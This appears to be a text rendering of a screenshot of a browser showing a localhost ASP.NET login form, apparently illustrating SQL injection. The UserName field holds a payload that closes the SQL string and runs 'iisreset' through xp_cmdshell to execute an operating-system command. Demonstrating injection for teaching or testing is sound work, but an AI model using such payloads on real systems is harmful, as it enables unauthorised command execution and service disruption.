 File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/madhav/form.aspx Go Links
UserName '; exec master..xp_cmdshell 'iisreset'; --
Password ●●●●●●●●●●●●●
Submit Reset